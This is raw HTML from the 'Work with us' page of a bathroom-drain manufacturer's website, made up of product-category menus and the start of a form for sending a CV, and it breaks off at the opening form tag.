<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769243750","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cgsmixer.com/en/wp-json/wp/v2/pages/2137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/en/lavora-con-noi/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Flavora-con-noi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fen%2Flavora-con-noi%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/lavora-con-noi/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/lavora-con-noi/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com/en"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Stainless steel linear drains</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia-a-pavimento/">Shower drains</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/en/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Polypropylene linear drains</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia/">Showe tray siphon</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-per-piatto-doccia-csa/">Shower tray siphon CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_it" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarico-lavabo-aquaswift-pro/">AquaSwift Pro Washbasin Drain</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/en/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Washbasin drains with Skip-Up system</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Pastic washbasin drains with Skip-Up system</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-222"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-tradizionali/">Washbasin pop-up waste</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-liberi-per-lavabo/">Free flow washbasin drains</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo-csa/">Washnbasin drains CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/en/categorieprodotti/sifoni-isy-siphon/">Isy Siphons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste and overflow</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/en/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame/">Bath pop-up waster &#038; overflow in brass/copper</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-polipropilene/">Bath pop-up waster &#038; overflow in Polypropylene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista/">Brass waste &#038; overflow exposed</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-abs-csa/">Bath pop-up and waste overflow in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Bath pop-up and waste overflow in brass/copper &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca-a-vista-csa/">Bath pop-up and waste overflow exposed &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/cataloghi/" tabindex="0">Catalogues Download</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/azienda/">About us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/storia/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/produzione/">Production</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/certificazioni/" tabindex="0">Certifications</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contacts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/en/lavora-con-noi/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-sub_menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-menu-item-wpglobus_menu_switch_it" id="mega-menu-item-wpglobus_menu_switch_it"><a class="mega-menu-link" href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li></ul>
</li></ul></div>
         <div class="wpglobus-selector-box"><a href="https://www.cgsmixer.com/lavora-con-noi/">it</a><a href="https://www.cgsmixer.com/en/lavora-con-noi/">en</a></div><!-- .wpglobus-selector-box -->
                

            <ul class="nav navbar-nav navbar-right">
                <li><button  id="sidebarCollapse" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M15.853 16.56c-1.683 1.517-3.911 2.44-6.353 2.44-5.243 0-9.5-4.257-9.5-9.5s4.257-9.5 9.5-9.5 9.5 4.257 9.5 9.5c0 2.442-.923 4.67-2.44 6.353l7.44 7.44-.707.707-7.44-7.44zm-6.353-15.56c4.691 0 8.5 3.809 8.5 8.5s-3.809 8.5-8.5 8.5-8.5-3.809-8.5-8.5 3.809-8.5 8.5-8.5z"/></svg></button></li>
            </ul>

        </div>
    </div>
</nav>

        


<nav id="searchsidebar">
        <div class="search-form-1">
        <form class="form-inline" action="https://www.cgsmixer.com/en/"  method="get">
             <input type="text" class="form-control"  name="s" id="search" value="" placeholder="Search a model in the catalog"><button type="submit" class="btn btn-lite btn-form"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/></svg></button>
         </form>
        </div>

         <div class="search-link-1">
             <p><a href="https://www.cgsmixer.com/en//trova-un-modello" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6 6h-6v-6h6v6zm9-6h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6zm-18 9h-6v6h6v-6zm9 0h-6v6h6v-6zm9 0h-6v6h6v-6z"/></svg> Find a model</a></p>
         </div>
        
         <button  id="sidebarCollapse2" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
</nav>

<nav id="filtersidebar">

     <button  id="sidebarCollapse4" class="btn btn-lite"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg></button>
    <h4>Filtra Modello</h4>
     
     <form action="https://www.cgsmixer.com/wp-admin/admin-ajax.php" method="POST" id="filter">

     <div class="row">
        <div class="col-md-12">
                <select name="categoryfilter"><option value="">Categoria prodotto</option><option value="4">Stainless steel linea drains</option><option value="72">Isy Siphons</option><option value="37">Bath drains in brass/copper</option><option value="13">Shower drains</option><option value="22">Unika</option><option value="5">Polypropylene linear drains</option><option value="73">AquaSwift Pro Washbasin Drain</option><option value="38"> Bath pop-up waste &amp; overflow in brass/copper Eccentric system</option><option value="23">Bath drains in brass/copper</option><option value="7">Washbasin drains</option><option value="74">QuickFix Plug</option><option value="6">Shower drains</option><option value="24">Bath pop-up waste overflow in polypropylene</option><option value="9">Bath waste &amp; overflow</option><option value="14">Shower drain siphon</option><option value="25">Scarichi vasca a vista</option><option value="17">Brass washbasin drains with Skip-Up system</option><option value="12">Accessories</option><option value="15">Shower drains siphon CSA</option><option value="26">ABS - CSA Brass bath waste</option><option value="35">Washbasin drains with Skip-Up system</option><option value="27">Brass bath waste &amp; overflow exposed CSA</option><option value="42">Accessories</option><option value="18">Plastic washbasin drains with Skip-Up system</option><option value="28">Brass bath waste &amp; overflow exposed</option><option value="19">Washbasin pop-up waste</option><option value="20">Free Washbasin drains</option><option value="21">Washbasin drains CSA</option><option value="36">Siphons</option></select>        </div>

    	<button class="btn btn-secondary grd1">Filter</button>

    <div class="col-md-12">
	<input type="hidden" name="action" value="myfilter">
    </div>
</form>
<!-- div id="response"></div -->
</nav>

</header>




     <div class="all-title-box" >
		<div class="container text-center">
			<h1 class="wow animated fadeInLeft" data-wow-delay="0.4s">Work with us</h1>
		</div>
	</div>

    <div class="section wb">
        <div class="container">
            <div class="section-title row">
                    <div class="col-md-12 wow animated zoomIn">
                        <p>By filling in the fields below you can send your curriculum. Our staff will reply as soon as possible to the email contact you indicated.</p>
<div class="wpcf7 no-js" id="wpcf7-f2169-o1" lang="it-IT" dir="ltr" data-wpcf7-id="2169">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/en/lavora-con-noi/#wpcf7-f2169-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
